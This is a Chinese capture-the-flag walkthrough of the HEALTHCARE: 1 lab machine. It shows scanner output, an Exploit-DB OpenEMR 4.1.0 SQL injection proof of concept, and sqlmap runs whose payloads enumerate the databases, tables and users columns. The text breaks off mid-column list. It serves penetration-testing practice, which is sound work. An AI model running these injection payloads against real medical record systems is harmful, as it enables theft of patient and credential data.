红队打靶练习:HEALTHCARE: 1
目录
信息收集
1、arp
2、nmap
3、nikto
4、whatweb
目录探测
1、gobuster
2、dirsearch
WEB
web信息收集
gobuster
cms
sqlmap
爆库
爆表
爆列
爆字段
FTP
提权
信息收集
本地提权
信息收集
1、arp
┌──(root㉿ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.110.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.110.1 00:50:56:c0:00:08 VMware, Inc.
192.168.110.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.110.149 00:50:56:38:b0:1e VMware, Inc.
192.168.110.254 00:50:56:ff:50:cf VMware, Inc.5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.369 seconds (108.06 hosts/sec). 4 responded
2、nmap
端口探测┌──(root㉿ru)-[~/kali]
└─# nmap -p- 192.168.110.149 --min-rate 10000 -oA portD
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-05 08:43 CST
Nmap scan report for 192.168.110.149
Host is up (0.0012s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
MAC Address: 00:50:56:38:B0:1E (VMware)Nmap done: 1 IP address (1 host up) scanned in 7.34 seconds信息探测┌──(root㉿ru)-[~/kali]
└─# nmap -sCV -O -Pn -p 21,80 192.168.110.149 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-05 08:44 CST
Nmap scan report for 192.168.110.149
Host is up (0.00026s latency).PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.3d
80/tcp open http Apache httpd 2.2.17 ((PCLinuxOS 2011/PREFORK-1pclos2011))
|_http-server-header: Apache/2.2.17 (PCLinuxOS 2011/PREFORK-1pclos2011)
|_http-title: Coming Soon 2
| http-robots.txt: 8 disallowed entries
| /manual/ /manual-2.2/ /addon-modules/ /doc/ /images/
|_/all_our_e-mail_addresses /admin/ /
MAC Address: 00:50:56:38:B0:1E (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|WAP|media device|phone
Running (JUST GUESSING): Linux 2.6.X|3.X|2.4.X (99%), ZyXEL embedded (93%), Osmosys embedded (93%), Ubee embedded (93%), Arris embedded (93%), Linksys embedded (93%), Denon embedded (93%), Google Android 4.0.X (93%)
OS CPE: cpe:/o:linux:linux_kernel:2.6.38 cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:2.4.32 cpe:/h:ubee:evw3226 cpe:/h:arris:tg1672 cpe:/h:arris:tg862g cpe:/h:linksys:wrv54g cpe:/o:google:android:4.0.4
Aggressive OS guesses: Linux 2.6.38 (99%), Linux 2.6.32 - 3.5 (98%), Linux 2.6.38 - 3.0 (97%), Linux 2.6.37 (96%), Linux 2.6.9 - 2.6.30 (96%), Linux 2.6.32 - 3.10 (96%), Linux 2.6.18 - 2.6.32 (95%), OpenWrt (Linux 2.4.32) (95%), Linux 2.6.22 (Fedora Core 6) (94%), Linux 2.6.27 - 2.6.28 (94%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: OS: UnixOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.50 seconds3、nikto
┌──(root㉿ru)-[~/kali]
└─# nikto -h http://192.168.110.149
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.110.149
+ Target Hostname: 192.168.110.149
+ Target Port: 80
+ Start Time: 2024-02-05 08:45:12 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.2.17 (PCLinuxOS 2011/PREFORK-1pclos2011)
+ /: Server may leak inodes via ETags, header found with file /, inode: 264154, size: 5031, mtime: Sat Jan 6 14:21:38 2018. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /robots.txt: contains 8 entries which should be manually viewed. See: https://developer.mozilla.org/en-US/docs/Glossary/Robots.txt
+ /index: Uncommon header 'tcn' found, with contents: list.
+ /index: Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. The following alternatives for 'index' were found: index.html. See: http://www.wisec.it/sectou.php?id=4698ebdc59d15,https://exchange.xforce.ibmcloud.com/vulnerabilities/8275
+ Apache/2.2.17 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, OPTIONS .
+ /cgi-bin/test.cgi: Site appears vulnerable to the 'shellshock' vulnerability. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
+ /cgi-bin/test.cgi: This might be interesting.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 9724 requests: 0 error(s) and 12 item(s) reported on remote host
+ End Time: 2024-02-05 08:45:35 (GMT8) (23 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
4、whatweb
┌──(root㉿ru)-[~/kali]
└─# whatweb http://192.168.110.149/
http://192.168.110.149/ [200 OK] Apache[2.2.17], Bootstrap, Country[RESERVED][ZZ], Email[ex@abc.xyz], HTML5, HTTPServer[PCLinuxOS][Apache/2.2.17 (PCLinuxOS 2011/PREFORK-1pclos2011)], IP[192.168.110.149], JQuery[3.2.1], Script, Title[Coming Soon 2]
目录探测
1、gobuster
┌──(root㉿ru)-[~/kali]
└─# gobuster dir -u http://192.168.110.149/ -x php,txt,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.110.149/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 5031]
/.html (Status: 403) [Size: 1001]
/index (Status: 200) [Size: 5031]
/images (Status: 301) [Size: 346] [--> http://192.168.110.149/images/]
/css (Status: 301) [Size: 343] [--> http://192.168.110.149/css/]
/js (Status: 301) [Size: 342] [--> http://192.168.110.149/js/]
/vendor (Status: 301) [Size: 346] [--> http://192.168.110.149/vendor/]
/favicon (Status: 200) [Size: 1406]
/robots (Status: 200) [Size: 620]
/robots.txt (Status: 200) [Size: 620]
/fonts (Status: 301) [Size: 345] [--> http://192.168.110.149/fonts/]
/.html (Status: 403) [Size: 1001]
/gitweb (Status: 301) [Size: 346] [--> http://192.168.110.149/gitweb/]
/server-status (Status: 403) [Size: 1001]
/phpMyAdmin (Status: 403) [Size: 59]
Progress: 882240 / 882244 (100.00%)
===============================================================
Finished
===============================================================
2、dirsearch
┌──(root㉿ru)-[~/kali]
└─# dirsearch -u http://192.168.110.149 -e* -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.htmlfrom pkg_resources import DistributionNotFound, VersionConflict_|. _ _ _ _ _ _|_ v0.4.3(_||| _) (/_(_|| (_| )Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594Output File: /root/kali/reports/http_192.168.110.149/_24-02-05_08-47-05.txtTarget: http://192.168.110.149/[08:47:05] Starting:
[08:47:06] 301 - 342B - /js -> http://192.168.110.149/js/
[08:47:50] 200 - 1KB - /cgi-bin/test.cgi
[08:47:58] 301 - 343B - /css -> http://192.168.110.149/css/
[08:48:06] 200 - 1KB - /favicon.ico
[08:48:08] 301 - 345B - /fonts -> http://192.168.110.149/fonts/
[08:48:14] 301 - 346B - /images -> http://192.168.110.149/images/
[08:48:47] 200 - 620B - /robots.txtTask Completed
WEB
web信息收集



发现这些新索不难串联到一起!我们似乎遗漏了什么东西!我们重新进行目录扫描!这次我们换一个字典!
gobuster
┌──(root㉿ru)-[~/kali]
└─# gobuster dir -u http://192.168.110.149/ -x php,txt,html -w /root/kali/1.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.110.149/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /root/kali/1.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index (Status: 200) [Size: 5031]
/openemr (Status: 301) [Size: 347] [--> http://192.168.110.149/openemr/]
/.html (Status: 403) [Size: 1001]
/images (Status: 301) [Size: 346] [--> http://192.168.110.149/images/]
/index.html (Status: 200) [Size: 5031]
/css (Status: 301) [Size: 343] [--> http://192.168.110.149/css/]
/js (Status: 301) [Size: 342] [--> http://192.168.110.149/js/]
/vendor (Status: 301) [Size: 346] [--> http://192.168.110.149/vendor/]
/favicon (Status: 200) [Size: 1406]
/robots (Status: 200) [Size: 620]
/robots.txt (Status: 200) [Size: 620]
/fonts (Status: 301) [Size: 345] [--> http://192.168.110.149/fonts/]
Progress: 29292 / 882248 (3.32%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 29980 / 882248 (3.40%)
===============================================================
Finished
===============================================================
字典去github下载!我们发现扫描到一个新目录!/openemr
cms

是一个cms,OpenEMR v4.1.0 我们使用searchsploit搜索一下

存在两个漏洞!我们都下载下来进行分析!
┌──(root㉿ru)-[~/kali]
└─# cat 17998.txt
# Exploit Title: [Openemr-4.1.0 SQL injection Vulnerability]
# Date: [2011/10/18]
# Author: [I2sec-dae jin Oh]
# Software Link: [http://sourceforge.net/projects/openemr/files/OpenEMR%20Current/4.1.0/openemr-4.1.0.zip/download]
# Vendor : www.open-emr.com
# Version: [Openemr-4.1.0]
# Tested on: [Windows 7]
---------------------------------------
source of : /interface/patient_file/summary/add_edit_issue.php:$irow = array();
if ($issue)
$irow = sqlQuery("SELECT * FROM lists WHERE id = $issue");; <--------------------- SQL injection
else if ($thistype)
$irow['type'] = $thistype
proof of concept:
http://[attack url]/interface/patient_file/summary/add_edit_issue.php?issue=0+union
+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,user(),25,26,27--
通过漏洞我们了解到,这个版本的cms似乎存在sql注入漏洞!我们使用sqlmap进行探测!
sqlmap

登陆包!http://192.168.110.149/openemr/interface/login/validateUser.php?u=1爆库
┌──(root㉿ru)-[~/kali]
└─# sqlmap -u "http://192.168.110.149/openemr/interface/login/validateUser.php?u=1" --dbs --batch_____H_____ ___[(]_____ ___ ___ {1.7.12#stable}
|_ -| . [.] | .'| . |
|___|_ [']_|_|_|__,| _||_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 09:35:54 /2024-02-05/[09:35:54] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('OpenEMR=ab4cee0fe50...6731f54cdf'). Do you want to use those [Y/n] Y
[09:35:54] [INFO] testing if the target URL content is stable
[09:35:55] [ERROR] there was an error checking the stability of page because of lack of content. Please check the page request results (and probable errors) by using higher verbosity levels
[09:35:55] [INFO] testing if GET parameter 'u' is dynamic
[09:35:55] [WARNING] GET parameter 'u' does not appear to be dynamic
[09:35:55] [INFO] heuristic (basic) test shows that GET parameter 'u' might be injectable (possible DBMS: 'MySQL')
[09:35:55] [INFO] heuristic (XSS) test shows that GET parameter 'u' might be vulnerable to cross-site scripting (XSS) attacks
[09:35:55] [INFO] testing for SQL injection on GET parameter 'u'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[09:35:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:35:55] [WARNING] reflective value(s) found and filtering out
[09:35:55] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:35:55] [INFO] testing 'Generic inline queries'
[09:35:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[09:35:55] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[09:35:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[09:35:56] [INFO] GET parameter 'u' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable
[09:35:56] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[09:35:56] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[09:35:56] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[09:35:56] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[09:35:56] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[09:35:56] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[09:35:56] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[09:35:56] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[09:35:56] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:35:56] [INFO] GET parameter 'u' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[09:35:56] [INFO] testing 'MySQL inline queries'
[09:35:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[09:35:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[09:35:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[09:35:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[09:35:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[09:35:56] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[09:35:56] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[09:36:06] [INFO] GET parameter 'u' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[09:36:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:36:06] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[09:36:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:36:06] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[09:36:06] [INFO] target URL appears to have 2 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[09:36:06] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[09:36:06] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[09:36:06] [INFO] testing 'MySQL UNION query (39) - 21 to 40 columns'
[09:36:06] [INFO] testing 'MySQL UNION query (39) - 41 to 60 columns'
[09:36:07] [INFO] testing 'MySQL UNION query (39) - 61 to 80 columns'
[09:36:07] [INFO] testing 'MySQL UNION query (39) - 81 to 100 columns'
[09:36:07] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
[09:36:07] [WARNING] parameter length constraining mechanism detected (e.g. Suhosin patch). Potential problems in enumeration phase can be expected
GET parameter 'u' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 280 HTTP(s) requests:
---
Parameter: u (GET)Type: boolean-based blindTitle: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)Payload: u=1' OR NOT 7179=7179#Type: error-basedTitle: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)Payload: u=1' AND (SELECT 4288 FROM(SELECT COUNT(*),CONCAT(0x7162766b71,(SELECT (ELT(4288=4288,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- eMKbType: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: u=1' AND (SELECT 1359 FROM (SELECT(SLEEP(5)))TmNP)-- McSc
---
[09:36:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux
web application technology: Apache 2.2.17, PHP 5.3.3
back-end DBMS: MySQL >= 5.0
[09:36:07] [INFO] fetching database names
[09:36:07] [INFO] retrieved: 'information_schema'
[09:36:07] [INFO] retrieved: 'openemr'
[09:36:07] [INFO] retrieved: 'test'
available databases [3]:
[*] information_schema
[*] openemr
[*] test[09:36:07] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.110.149'[*] ending @ 09:36:07 /2024-02-05/
从以上信息可以看出,该cms存在布尔盲注、报错注入、时间注入!
爆表
┌──(root㉿ru)-[~/kali]
└─# sqlmap -u "http://192.168.110.149/openemr/interface/login/validateUser.php?u=1" --batch -D openemr --tables_____H_____ ___[)]_____ ___ ___ {1.7.12#stable}
|_ -| . [(] | .'| . |
|___|_ [.]_|_|_|__,| _||_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 09:38:50 /2024-02-05/[09:38:50] [INFO] resuming back-end DBMS 'mysql'
[09:38:50] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('OpenEMR=656c12b2c0e...f14efd3fd5'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: u (GET)Type: boolean-based blindTitle: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)Payload: u=1' OR NOT 7179=7179#Type: error-basedTitle: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)Payload: u=1' AND (SELECT 4288 FROM(SELECT COUNT(*),CONCAT(0x7162766b71,(SELECT (ELT(4288=4288,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- eMKbType: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: u=1' AND (SELECT 1359 FROM (SELECT(SLEEP(5)))TmNP)-- McSc
---
Database: openemr
[141 tables]
+---------------------------------+
| array |
| groups |
| log |
| version |
| addresses |
| amc_misc_data |
| ar_activity |
| ar_session |
| audit_details |
| audit_master |
| automatic_notification |
| batchcom |
| billing |
| categories |
| categories_seq |
| categories_to_documents |
| chart_tracker |
| claims |
| clinical_plans |
| clinical_plans_rules |
| clinical_rules |
| code_types |
| codes |
| config |
| config_seq |
| customlists |
| documents |
| documents_legal_categories |
| documents_legal_detail |
| documents_legal_master |
| drug_inventory |
| drug_sales |
| drug_templates |
| drugs |
| eligibility_response |
| eligibility_verification |
| employer_data |
| enc_category_map |
| extended_log |
| facility |
| fee_sheet_options |
| form_dictation |
| form_encounter |
| form_misc_billing_options |
| form_reviewofs |
| form_ros |
| form_soap |
| form_vitals |
| forms |
| gacl_acl |
| gacl_acl_sections |
| gacl_acl_seq |
| gacl_aco |
| gacl_aco_map |
| gacl_aco_sections |
| gacl_aco_sections_seq |
| gacl_aco_seq |
| gacl_aro |
| gacl_aro_groups |
| gacl_aro_groups_id_seq |
| gacl_aro_groups_map |
| gacl_aro_map |
| gacl_aro_sections |
| gacl_aro_sections_seq |
| gacl_aro_seq |
| gacl_axo |
| gacl_axo_groups |
| gacl_axo_groups_map |
| gacl_axo_map |
| gacl_axo_sections |
| gacl_groups_aro_map |
| gacl_groups_axo_map |
| gacl_phpgacl |
| geo_country_reference |
| geo_zone_reference |
| globals |
| gprelations |
| history_data |
| immunizations |
| insurance_companies |
| insurance_data |
| insurance_numbers |
| integration_mapping |
| issue_encounter |
| lang_constants |
| lang_custom |
| lang_definitions |
| lang_languages |
| layout_options |
| lbf_data |
| list_options |
| lists |
| lists_touch |
| notes |
| notification_log |
| notification_settings |
| onotes |
| openemr_module_vars |
| openemr_modules |
| openemr_postcalendar_categories |
| openemr_postcalendar_events |
| openemr_postcalendar_limits |
| openemr_postcalendar_topics |
| openemr_session_info |
| patient_access_offsite |
| patient_access_onsite |
| patient_data |
| patient_reminders |
| payments |
| pharmacies |
| phone_numbers |
| pma_bookmark |
| pma_column_info |
| pma_history |
| pma_pdf_pages |
| pma_relation |
| pma_table_coords |
| pma_table_info |
| pnotes |
| prescriptions |
| prices |
| procedure_order |
| procedure_report |
| procedure_result |
| procedure_type |
| registry |
| rule_action |
| rule_action_item |
| rule_filter |
| rule_patient_data |
| rule_reminder |
| rule_target |
| sequences |
| standardized_tables_track |
| syndromic_surveillance |
| template_users |
| transactions |
| user_settings |
| users |
| users_facility |
| x12_partners |
+---------------------------------+[09:38:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.110.149'[*] ending @ 09:38:52 /2024-02-05/
爆列
┌──(root㉿ru)-[~/kali]
└─# sqlmap -u "http://192.168.110.149/openemr/interface/login/validateUser.php?u=1" --batch -D openemr -T users --columns_____H_____ ___[(]_____ ___ ___ {1.7.12#stable}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _||_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 09:39:15 /2024-02-05/[09:39:16] [INFO] resuming back-end DBMS 'mysql'
[09:39:16] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('OpenEMR=66d022dcc84...e0539bd15f'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: u (GET)Type: boolean-based blindTitle: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)Payload: u=1' OR NOT 7179=7179#Type: error-basedTitle: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)Payload: u=1' AND (SELECT 4288 FROM(SELECT COUNT(*),CONCAT(0x7162766b71,(SELECT (ELT(4288=4288,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- eMKbType: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: u=1' AND (SELECT 1359 FROM (SELECT(SLEEP(5)))TmNP)-- McSc
---
Database: openemr
Table: users
[53 columns]
+----------------------+--------------+
| Column | Type |
+----------------------+--------------+
| active | tinyint(1) |
| organization | varchar(255) |
| source | tinyint(4) |
| url | varchar(255) |
| abook_type | varchar(31) |
| assistant | varchar(255) |
| authorized | tinyint(4) |
| billname | varchar(255) |
| cal_ui | tinyint(4) |
| calendar | tinyint(1) |
| city | varchar(30) |
| city2 | varchar(30) |
| default_warehouse | varchar(31) |
| email | varchar(255) |
| facility | varchar(255) |
| facility_id | int(11) |
| fax | varchar(30) |
| federaldrugid | varchar(255) |
| federaltaxid | varchar(255) |
| fname | varchar(255) |
| id | bigint(20) |
| info | longtext |
